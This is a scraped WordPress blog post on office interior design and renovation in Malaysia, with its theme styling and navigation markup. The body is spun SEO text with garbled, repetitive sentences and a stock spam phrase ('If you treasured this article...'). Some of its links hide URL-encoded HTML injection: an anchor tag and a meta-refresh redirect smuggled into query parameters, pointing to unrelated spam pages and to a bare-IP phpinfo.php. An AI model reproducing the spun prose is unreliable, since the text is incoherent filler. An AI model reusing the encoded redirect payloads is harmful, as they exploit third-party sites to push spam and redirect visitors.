.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-2224 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">August 3, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Noella Vallery</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p><img decoding="async" src="https://farm8.static.flickr.com/7865/46794612064_a7ddff303f.jpg" style="max-width:440px;float:left;padding:10px 10px 10px 0px;border:0px;">Moreover, sustainable design elements are increasingly being implemented into office renovations in Malaysia which are in line with global trends toward more environmentally friendly workplaces. Natural lighting, green spaces and energy-efficient appliances not simply reduce a business&#8217; carbon footprint, but can also create a healthier and more energizing work environment.</p>
<p>A trend that is growing that is gaining momentum <a href="http://www.elegbederafiukennyp.laus.i.bleljhH.att.ie.M.c.d.o.w.e.ll2.56.6.3Burton.reneG.oog.l.eemail.2.1@cenovis.the-m.co.kr?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fprivate.vodafone-affiliate.de%2Ftc.php%3Ft%3D110599C1175123229T%26deepurl%3Dhttp%253a%252f%252fworldjob.xsrv.jp%252Fbbs%252Fyybbs.cgi%253Flist%253Dthread%3Eprivate.vodafone-affiliate.de%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fgeniusexpert.ru%2Fcabinet%2Findex.php%3Faction%3Dprofile%3Bu%3D46943+%2F%3E">office interior design</a> in Malaysia as well as around the world is the use Biophilic Design elements. Natural light, like does not just create an ambiance of warmth but reduces dependence on artificial light and can cut down on electricity costs. Indoor plants are able to enhance the appearance and air quality by increasing morale and productivity with minimal expense.</p>
<p>In today&#8217;s business climate corporations are realizing the importance of creating an environment that does not just appears attractive but also helps improve employees&#8217; well-being, engagement and productivity. This recognition is leading to an innovative strategy for office interior design and renovation and renovation, particularly in Malaysia which is where companies are reinventing workplaces to stimulate collaboration, encourage creativity, and improve overall satisfaction.</p>
<p>In the realm of office interior design, Malaysia has set new standards and breaking through the mold. These days, offices were viewed as workspaces for workers. Nowadays, they are viewed as tools used to improve productivity, increase collaboration and reflect the company&#8217;s culture and ethos. More and more organizations are exploring new frontiers in the design of offices, using vibrant colors, innovative furniture with open floorplans, and innovative meeting spaces to create environments that stimulate and stimulate creativity.</p>
<p>Natural elements are now being often embraced in modern office interior design. Biophilic design, which makes use of elements such as indoor plants, natural light and other natural elements, creates a calming, inspiring environment which promotes wellbeing and productivity. It&#8217;s a cost-effective approach that can have a dramatic impact on the design and the functionality of an office space.</p>
<p>The role of the office renovation contractor in this changing process is vital. An experienced contractor will turn dreams into reality by working closely with the client to comprehend their needs, suggest appropriate design ideas, and execute the renovation plan with efficiency.</p>
<p>Design for workplaces has emerged from the shadows to play an important role in fostering innovation, encouraging imagination and shaping the future of organizations. This shift in paradigm is particularly visible in Malaysia which is because office interior design and office renovation is being used to craft unique workspaces which challenge conventional practices and set new standards for workplace aesthetics and practicality.</p>
<p>From incorporating sustainable materials, new technology to creating multi-functional areas for wellness and spaces, these builders are changing the rules as they explore the endless possibility of office renovation and design.</p>
<p>When it comes to office renovation in Malaysia, companies are prioritizing these aspects. They&#8217;re focused on designing workspaces which cater to the overall needs of employees, giving them a cozy active, energizing, and flexible environments that support their professional progress and well-being.</p>
<p>Office renovation in Malaysia has experienced a dramatic expansion, with companies recognizing how much impact the design of workspaces can have on engagement of employees creativeness, as well as overall productivity. Through the aid of expert office renovation contractors, companies are now looking at the opportunity to reimagine their office spaces in order to encourage cooperation and incite innovation.</p>
<p>If you treasured this article therefore you would like to obtain more info regarding <a href="http://c.oro.n.a.akfx@144.76.203.3/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fepiforum.ru%2Fforum%2Findex.php%3Faction%3Dprofile%3Bu%3D734275%3Eoffice+renovation+Contractor%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttp%3A%2F%2Fyabamtoy.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3Dfree%26wr_id%3D3079+%2F%3E">hop over to here</a> please visit the internet site. In the process of transitioning from a traditional design to a contemporary one, office renovation in Malaysia often includes cutting-edge concepts such as flexible workspaces. These spaces can easily adapt to the demands that the team members have, and offer an ideal setting for a range of tasks, from collaborative brainstorming sessions to focused individual work.</p>
<p>A holistic renovation process begins by gaining a thorough understanding of the company&#8217;s mission, operational needs, and the dynamics of the team. It is the aim of creating the perfect office interior design that not simply maximizes space but inspires collaboration, creativity and overall well-being of employees. This involves meticulous planning and strategic implementation to ensure that each aspect of the <a href="http://www.micepm.co.kr/board/bbs/board.php?bo_table=press&#038;wr_id=153680">office renovation malaysia</a> space aligns with a modern, contemporary look.</p>
